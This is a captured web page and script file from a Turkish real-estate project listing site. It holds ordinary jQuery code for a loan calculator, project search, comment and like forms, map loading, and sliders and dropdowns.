        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4476'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 0);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5
body_size: 5533
content:
$(function() {
    "use strict";
	
	$(window).on('load', function () {
		$('#preloader').delay(350).fadeOut('slow');
		$('body').delay(350).css({ 'overflow': 'visible' });
	})
	
	/*---- Bottom To Top Scroll Script ---*/
	$(window).on('scroll', function() {
		var height = $(window).scrollTop();
		if (height > 100) {
			$('#back2Top').fadeIn();
		} else {
			$('#back2Top').fadeOut();
		}
	});
	
	$("#back2Top").on('click', function(event) {
		event.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});

    // Navigation
	! function(n, e, i, a) {
		n.navigation = function(t, s) {
			var o = {
					responsive: !0,
					mobileBreakpoint:992,
					showDuration: 300,
					hideDuration: 300,
					showDelayDuration: 0,
					hideDelayDuration: 0,
					submenuTrigger: "hover",
					effect: "fade",
					submenuIndicator: !0,
					hideSubWhenGoOut: !0,
					visibleSubmenusOnMobile: !1,
					fixed: !1,
					overlay: !0,
					overlayColor: "rgba(0, 0, 0, 0.5)",
					hidden: !1,
					offCanvasSide: "left",
					onInit: function() {},
					onShowOffCanvas: function() {},
					onHideOffCanvas: function() {}
				},
				u = this,
				r = Number.MAX_VALUE,
				d = 1,
				f = "click.nav touchstart.nav",
				l = "mouseenter.nav",
				c = "mouseleave.nav";
			u.settings = {};
			var t = (n(t), t);
			n(t).find(".nav-menus-wrapper").prepend("<span class='nav-menus-wrapper-close-button'>✕</span>"), n(t).find(".nav-search").length > 0 && n(t).find(".nav-search").find("form").prepend("<span class='nav-search-close-button'>✕</span>"), u.init = function() {
				u.settings = n.extend({}, o, s), "right" == u.settings.offCanvasSide && n(t).find(".nav-menus-wrapper").addClass("nav-menus-wrapper-right"), u.settings.hidden && (n(t).addClass("navigation-hidden"), u.settings.mobileBreakpoint = 99999), v(), u.settings.fixed && n(t).addClass("navigation-fixed"), n(t).find(".nav-toggle").on("click touchstart", function(n) {
					n.stopPropagation(), n.preventDefault(), u.showOffcanvas(), s !== a && u.callback("onShowOffCanvas")
				}), n(t).find(".nav-menus-wrapper-close-button").on("click touchstart", function() {
					u.hideOffcanvas(), s !== a && u.callback("onHideOffCanvas")
				}), n(t).find(".nav-search-button").on("click touchstart", function(n) {
					n.stopPropagation(), n.preventDefault(), u.toggleSearch()
				}), n(t).find(".nav-search-close-button").on("click touchstart", function() {
					u.toggleSearch()
				}), n(t).find(".megamenu-tabs").length > 0 && y(), n(e).resize(function() {
					m(), C()
				}), m(), s !== a && u.callback("onInit")
			};
			var v = function() {
				n(t).find("li").each(function() {
					n(this).children(".nav-dropdown,.megamenu-panel").length > 0 && (n(this).children(".nav-dropdown,.megamenu-panel").addClass("nav-submenu"), u.settings.submenuIndicator && n(this).children("a").append("<span class='submenu-indicator'><span class='submenu-indicator-chevron'></span></span>"))
				})
			};
			u.showSubmenu = function(e, i) {
				g() > u.settings.mobileBreakpoint && n(t).find(".nav-search").find("form").slideUp(), "fade" == i ? n(e).children(".nav-submenu").stop(!0, !0).delay(u.settings.showDelayDuration).fadeIn(u.settings.showDuration) : n(e).children(".nav-submenu").stop(!0, !0).delay(u.settings.showDelayDuration).slideDown(u.settings.showDuration), n(e).addClass("nav-submenu-open")
			}, u.hideSubmenu = function(e, i) {
				"fade" == i ? n(e).find(".nav-submenu").stop(!0, !0).delay(u.settings.hideDelayDuration).fadeOut(u.settings.hideDuration) : n(e).find(".nav-submenu").stop(!0, !0).delay(u.settings.hideDelayDuration).slideUp(u.settings.hideDuration), n(e).removeClass("nav-submenu-open").find(".nav-submenu-open").removeClass("nav-submenu-open")
			};
			var h = function() {
					n("body").addClass("no-scroll"), u.settings.overlay && (n(t).append("<div class='nav-overlay-panel'></div>"), n(t).find(".nav-overlay-panel").css("background-color", u.settings.overlayColor).fadeIn(300).on("click touchstart", function(n) {
						u.hideOffcanvas()
					}))
				},
				p = function() {
					n("body").removeClass("no-scroll"), u.settings.overlay && n(t).find(".nav-overlay-panel").fadeOut(400, function() {
						n(this).remove()
					})
				};
			u.showOffcanvas = function() {
				h(), "left" == u.settings.offCanvasSide ? n(t).find(".nav-menus-wrapper").css("transition-property", "left").addClass("nav-menus-wrapper-open") : n(t).find(".nav-menus-wrapper").css("transition-property", "right").addClass("nav-menus-wrapper-open")
			}, u.hideOffcanvas = function() {
				n(t).find(".nav-menus-wrapper").removeClass("nav-menus-wrapper-open").on("webkitTransitionEnd moztransitionend transitionend oTransitionEnd", function() {
					n(t).find(".nav-menus-wrapper").css("transition-property", "none").off()
				}), p()
			}, u.toggleOffcanvas = function() {
				g() <= u.settings.mobileBreakpoint && (n(t).find(".nav-menus-wrapper").hasClass("nav-menus-wrapper-open") ? (u.hideOffcanvas(), s !== a && u.callback("onHideOffCanvas")) : (u.showOffcanvas(), s !== a && u.callback("onShowOffCanvas")))
			}, u.toggleSearch = function() {
				"none" == n(t).find(".nav-search").find("form").css("display") ? (n(t).find(".nav-search").find("form").slideDown(), n(t).find(".nav-submenu").fadeOut(200)) : n(t).find(".nav-search").find("form").slideUp()
			};
			var m = function() {
					u.settings.responsive ? (g() <= u.settings.mobileBreakpoint && r > u.settings.mobileBreakpoint && (n(t).addClass("navigation-portrait").removeClass("navigation-landscape"), D()), g() > u.settings.mobileBreakpoint && d <= u.settings.mobileBreakpoint && (n(t).addClass("navigation-landscape").removeClass("navigation-portrait"), k(), p(), u.hideOffcanvas()), r = g(), d = g()) : k()
				},
				b = function() {
					n("body").on("click.body touchstart.body", function(e) {
						0 === n(e.target).closest(".navigation").length && (n(t).find(".nav-submenu").fadeOut(), n(t).find(".nav-submenu-open").removeClass("nav-submenu-open"), n(t).find(".nav-search").find("form").slideUp())
					})
				},
				g = function() {
					return e.innerWidth || i.documentElement.clientWidth || i.body.clientWidth
				},
				w = function() {
					n(t).find(".nav-menu").find("li, a").off(f).off(l).off(c)
				},
				C = function() {
					if (g() > u.settings.mobileBreakpoint) {
						var e = n(t).outerWidth(!0);
						n(t).find(".nav-menu").children("li").children(".nav-submenu").each(function() {
							n(this).parent().position().left + n(this).outerWidth() > e ? n(this).css("right", 0) : n(this).css("right", "auto")
						})
					}
				},
				y = function() {
					function e(e) {
						var i = n(e).children(".megamenu-tabs-nav").children("li"),
							a = n(e).children(".megamenu-tabs-pane");
						n(i).on("click.tabs touchstart.tabs", function(e) {
							e.stopPropagation(), e.preventDefault(), n(i).removeClass("active"), n(this).addClass("active"), n(a).hide(0).removeClass("active"), n(a[n(this).index()]).show(0).addClass("active")
						})
					}
					if (n(t).find(".megamenu-tabs").length > 0)
						for (var i = n(t).find(".megamenu-tabs"), a = 0; a < i.length; a++) e(i[a])
				},
				k = function() {
					w(), n(t).find(".nav-submenu").hide(0), navigator.userAgent.match(/Mobi/i) || navigator.maxTouchPoints > 0 || "click" == u.settings.submenuTrigger ? n(t).find(".nav-menu, .nav-dropdown").children("li").children("a").on(f, function(i) {
						if (u.hideSubmenu(n(this).parent("li").siblings("li"), u.settings.effect), n(this).closest(".nav-menu").siblings(".nav-menu").find(".nav-submenu").fadeOut(u.settings.hideDuration), n(this).siblings(".nav-submenu").length > 0) {
							if (i.stopPropagation(), i.preventDefault(), "none" == n(this).siblings(".nav-submenu").css("display")) return u.showSubmenu(n(this).parent("li"), u.settings.effect), C(), !1;
							if (u.hideSubmenu(n(this).parent("li"), u.settings.effect), "_blank" == n(this).attr("target") || "blank" == n(this).attr("target")) e.open(n(this).attr("href"));
							else {
								if ("#" == n(this).attr("href") || "" == n(this).attr("href")) return !1;
								e.location.href = n(this).attr("href")
							}
						}
					}) : n(t).find(".nav-menu").find("li").on(l, function() {
						u.showSubmenu(this, u.settings.effect), C()
					}).on(c, function() {
						u.hideSubmenu(this, u.settings.effect)
					}), u.settings.hideSubWhenGoOut && b()
				},
				D = function() {
					w(), n(t).find(".nav-submenu").hide(0), u.settings.visibleSubmenusOnMobile ? n(t).find(".nav-submenu").show(0) : (n(t).find(".nav-submenu").hide(0), n(t).find(".submenu-indicator").removeClass("submenu-indicator-up"), u.settings.submenuIndicator ? n(t).find(".submenu-indicator").on(f, function(e) {
						return e.stopPropagation(), e.preventDefault(), u.hideSubmenu(n(this).parent("a").parent("li").siblings("li"), "slide"), u.hideSubmenu(n(this).closest(".nav-menu").siblings(".nav-menu").children("li"), "slide"), "none" == n(this).parent("a").siblings(".nav-submenu").css("display") ? (n(this).addClass("submenu-indicator-up"), n(this).parent("a").parent("li").siblings("li").find(".submenu-indicator").removeClass("submenu-indicator-up"), n(this).closest(".nav-menu").siblings(".nav-menu").find(".submenu-indicator").removeClass("submenu-indicator-up"), u.showSubmenu(n(this).parent("a").parent("li"), "slide"), !1) : (n(this).parent("a").parent("li").find(".submenu-indicator").removeClass("submenu-indicator-up"), void u.hideSubmenu(n(this).parent("a").parent("li"), "slide"))
					}) : k())
				};
			u.callback = function(n) {
				s[n] !== a && s[n].call(t)
			}, u.init()
		}, n.fn.navigation = function(e) {
			return this.each(function() {
				if (a === n(this).data("navigation")) {
					var i = new n.navigation(this, e);
					n(this).data("navigation", i)
				}
			})
		}
	}
	(jQuery, window, document), $(document).ready(function() {
		$("#navigation").navigation()
	});
	
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();

		if (scroll >= 50) {
			$(".header").addClass("header-fixed");
		} else {
			$(".header").removeClass("header-fixed");
		}
	});
	
	
	// Compare Slide
	$('.csm-trigger').on('click', function() {
		$('.compare-slide-menu').toggleClass('active');
	});
	$('.compare-button').on('click', function() {
		$('.compare-slide-menu').addClass('active');
	});
	
	// smart-textimonials
	$('#smart-textimonials').slick({
	  slidesToShow:1,
	  arrows: false,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 768,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Property Slide
	$('.property-slide').slick({
	  slidesToShow:3,
	  arrows: false,
	  dots: true,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			arrows: false,
			slidesToShow:2
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// location Slide
	$('.location-slide').slick({
	  slidesToShow:4,
	  dots: true,
	  arrows: false,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			arrows: false,
			slidesToShow:3
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Single Sidebar Property Slide
	$('.sidebar-property-slide').slick({
	  slidesToShow:1,
	  arrows: true,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 768,
		  settings: {
			arrows: true,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: true,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Property Slide
	$('.testi-slide').slick({
	  slidesToShow:2,
	  arrows: false,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 1023,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 768,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Property Slide
	$('.team-slide').slick({
	  slidesToShow:4,
	  arrows: false,
	  autoplay:true,
	  dots:true,
	  responsive: [
		{
		  breakpoint: 1023,
		  settings: {
			arrows: false,
			dots:true,
			slidesToShow:3
		  }
		},
		{
		  breakpoint: 768,
		  settings: {
			arrows: false,
			slidesToShow:2
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Range Slider
	$(".range-slider-ui").each(function () {
        var minRangeValue = $(this).attr('data-min');
        var maxRangeValue = $(this).attr('data-max');
        var minName = $(this).attr('data-min-name');
        var maxName = $(this).attr('data-max-name');
        var unit = $(this).attr('data-unit');

        $(this).append("" +
            "<span class='min-value'></span> " +
            "<span class='max-value'></span>" +
            "<input class='current-min' type='hidden' name='"+minName+"'>" +
            "<input class='current-max' type='hidden' name='"+maxName+"'>"
        );
        $(this).slider({
            range: true,
            min: minRangeValue,
            max: maxRangeValue,
            values: [minRangeValue, maxRangeValue],
            slide: function (event, ui) {
                event = event;
                var currentMin = parseInt(ui.values[0], 10);
                var currentMax = parseInt(ui.values[1], 10);
                $(this).children(".min-value").text( currentMin + " " + unit);
                $(this).children(".max-value").text(currentMax + " " + unit);
                $(this).children(".current-min").val(currentMin);
                $(this).children(".current-max").val(currentMax);
            }
        });

        var currentMin = parseInt($(this).slider("values", 0), 10);
        var currentMax = parseInt($(this).slider("values", 1), 10);
        $(this).children(".min-value").text( currentMin + " " + unit);
        $(this).children(".max-value").text(currentMax + " " + unit);
        $(this).children(".current-min").val(currentMin);
        $(this).children(".current-max").val(currentMax);
    });
	
	// Select Bedrooms
	$('#bedrooms').select2({
		placeholder: "Bedrooms",
		allowClear: true
	});

	//Select Delivery Date
	$('#deliveryDate').select2({
		placeholder: "Teslim Tarihi",
		allowClear: true
	});

	// Select Sales Status
	$('#salesStatus').select2({
		placeholder: "Satış Durumu",
		allowClear: true
	});

	// Select Bathrooms
	$('#bathrooms').select2({
		placeholder: "Bathrooms",
		allowClear: true
	});
	
	// Select Property Types
	$('#ptypes').select2({
		placeholder: "Property Types",
		allowClear: true
	});

	// Select Home Types
	$('#hometype').select2({
		placeholder: "Daire Tipi",
		allowClear: true
	});

	// Select Project Types
	$('#projecttype').select2({
		placeholder: "Proje Tipi",
		allowClear: true
	});

	// Select Site options
	$('#siteoptions').select2({
		placeholder: "Site Özelikleri",
		allowClear: true
	});

	// Select Building options
	$('#buildingoptions').select2({
		placeholder: "Bina Özelikleri",
		allowClear: true
	});

	// Select Residence options
	$('#homeoptions').select2({
		placeholder: "Konut Özelikleri",
		allowClear: true
	});

	// Select Country
	$('#country').select2({
		placeholder: "Country",
		allowClear: true
	});
	
	// Select Town
	$('#town').select2({
		placeholder: "City/Town",
		allowClear: true
	});
	
	// Select Town
	$('#location').select2({
		placeholder: "Location",
		allowClear: true
	});
	
	// Select Cities
	$('#cities').select2({
		placeholder: "Tüm Şehirler",
		allowClear: true
	});
	// Select areas
	$('#areas').select2({
		placeholder: "İlçeler",
		minimumInputLength: 1,
		language: {
			inputTooShort: function() {
				return 'Lütfen bir şehir seçin.';
			},
			"noResults": function(){
				return 'Sonuç bulunamadı!';
			},
			searching: function() {
				return 'Aranıyor...';
			}
		},
		allowClear: true,
	});
	// Select Cities Menu
	$('#citiesMenu').select2({
		placeholder: "Tüm Şehirler",
		allowClear: true,
		theme: 'default menu-container-class'

	});

	// Select States
	$('#states').select2({
		placeholder: "İlçeler",
		allowClear: true
	});

	// Select Status
	$('#status').select2({
		placeholder: "Select Status",
		allowClear: true
	});
	
	// Select Rooms
	$('#rooms').select2({
		placeholder: "Choose Rooms",
		allowClear: true
	});
	
	// Select Garage
	$('#garage').select2({
		placeholder: "Choose Rooms",
		allowClear: true
	});
	function select2FormatContentSelection(data) {
		return data.text;
	}

	function select2FormatContent(data) {
		return data.text || '';
	}
	$('#projects').select2({
		width: 'off',
		placeholder: {id: 0, text: 'Seçmek için projenizi arayabilirsiniz.'},
		allowClear: true,
		multiple: false,
		minimumInputLength: 1,
		language: {
			inputTooShort: function() {
				return 'Aramak projenizin adını yazın!';
			}
		},
		templateResult: select2FormatContent,
		templateSelection: select2FormatContentSelection,
		ajax: {
			delay: 250,
			url: '/admin/proje/list_ajax_data',
			data: function (params) {
				return {
					q: params.term, // search term
					page: params.page
				};
			},
			processResults: function (data, page) {
				return {
					results: data
				};
			},
			escapeMarkup: function (markup) {
				return markup;
			}
		}
	});
	$('#myProjects').select2({
		placeholder: {id: 0, text: 'Proje Seçin.'},
		allowClear: true
	});
	// Select Rooms
	$('#bage').select2({
		placeholder: "Select An Option",
		allowClear: true
	});
	
	// Home Slider
	$('.home-slider').slick({
	  centerMode:false,
	  slidesToShow:1,
	  responsive: [
		{
		  breakpoint: 768,
		  settings: {
			arrows:true,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	$('.click').slick({
	  slidesToShow:1,
      dots: true,
	  slidesToScroll: 1,
	  autoplay:true,
	  autoplaySpeed: 2000,
	});
	
	// Advance Single Slider
	$(function() { 
	// Card's slider
	  var $carousel = $('.slider-for');

	  $carousel
		.slick({
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  arrows: false,
		  fade: true,
		  adaptiveHeight: true,
		  asNavFor: '.slider-nav'
		})
		.magnificPopup({
		  type: 'image',
		  delegate: 'a:not(.slick-cloned)',
		  closeOnContentClick: false,
		  tLoading: 'Yükleniyor...',
		  mainClass: 'mfp-zoom-in mfp-img-mobile',
		  image: {
			verticalFit: true,
			tError: '<a href="%url%">Fotoğraf #%curr%</a> yüklenemedi.'
		  },
		  gallery: {
			enabled: true,
			navigateByImgClick: true,
			tCounter: '<span class="mfp-counter">%curr% / %total%</span>', // markup of counte
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		  },
		  zoom: {
			enabled: true,
			duration: 300
		  },
		  removalDelay: 300, //delay removal by X to allow out-animation
		  callbacks: {
			open: function() {
			  //overwrite default prev + next function. Add timeout for css3 crossfade animation
			  $.magnificPopup.instance.next = function() {
				var self = this;
				self.wrap.removeClass('mfp-image-loaded');
				setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
			  };
			  $.magnificPopup.instance.prev = function() {
				var self = this;
				self.wrap.removeClass('mfp-image-loaded');
				setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
			  };
			  var current = $carousel.slick('slickCurrentSlide');
			  $carousel.magnificPopup('goTo', current);
			},
			imageLoadComplete: function() {
			  var self = this;
			  setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
			},
			beforeClose: function() {
			  $carousel.slick('slickGoTo', parseInt(this.index));
			}
		  }
		});
	  $('.slider-nav').slick({
		slidesToShow:6,
		slidesToScroll:1,
		asNavFor: '.slider-for',
		dots: false,
		centerMode: false,
		focusOnSelect: true
	  });
	  
	  
	});
	// Galeri Single Slider
	$(function() {
		// Card's slider
		var $carousel = $('.slider-gallery-for');

		$carousel
			.slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				fade: true,
				adaptiveHeight: true,
				asNavFor: '.slider-gallery-nav'
			})
			.magnificPopup({
				type: 'image',
				delegate: 'a:not(.slick-cloned)',
				closeOnContentClick: false,
				tLoading: 'Yükleniyor...',
				mainClass: 'mfp-zoom-in mfp-img-mobile',
				image: {
					verticalFit: true,
					tError: '<a href="%url%">Fotoğraf #%curr%</a> yüklenemedi.'
				},
				gallery: {
					enabled: true,
					navigateByImgClick: true,
					tCounter: '<span class="mfp-counter">%curr% / %total%</span>', // markup of counte
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				zoom: {
					enabled: true,
					duration: 300
				},
				removalDelay: 300, //delay removal by X to allow out-animation
				callbacks: {
					open: function() {
						//overwrite default prev + next function. Add timeout for css3 crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						};
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						};
						var current = $carousel.slick('slickCurrentSlide');
						$carousel.magnificPopup('goTo', current);
					},
					imageLoadComplete: function() {
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					},
					beforeClose: function() {
						$carousel.slick('slickGoTo', parseInt(this.index));
					}
				}
			});
		$('.slider-gallery-nav').slick({
			slidesToShow:6,
			slidesToScroll:1,
			asNavFor: '.slider-gallery-for',
			dots: false,
			centerMode: false,
			focusOnSelect: true
		});


	});

	// Featured Slick Slider
	$('.featured-slick-slide').slick({
		centerMode: true,
		centerPadding: '80px',
		slidesToShow:2,
		responsive: [
		{
		breakpoint: 768,
		settings: {
		arrows:true,
		centerMode: true,
		centerPadding: '60px',
		slidesToShow:2
		}
		},
		{
		breakpoint: 480,
		settings: {
		arrows: false,
		centerMode: true,
		centerPadding: '40px',
		slidesToShow: 1
		}
		}
		]
	});
	
	// MagnificPopup
	$('body').magnificPopup({
		type: 'image',
		delegate: 'a.mfp-gallery',
		fixedContentPos: true,
		fixedBgPos: true,
		overflowY: 'auto',
		closeBtnInside: false,
		preloader: true,
		removalDelay: 0,
		mainClass: 'mfp-fade',
		gallery: {
			enabled: true
		}
	});
	
	// fullwidth home slider
	function inlineCSS() {
		$(".home-slider .item").each(function() {
			var attrImageBG = $(this).attr('data-background-image');
			var attrColorBG = $(this).attr('data-background-color');
			if (attrImageBG !== undefined) {
				$(this).css('background-image', 'url(' + attrImageBG + ')');
			}
			if (attrColorBG !== undefined) {
				$(this).css('background', '' + attrColorBG + '');
			}
		});
	}
	inlineCSS();
	
	// Search Radio
	function searchTypeButtons() {
		$('.property-search-type label.active input[type="radio"]').prop('checked', true);
		var buttonWidth = $('.property-search-type label.active').width();
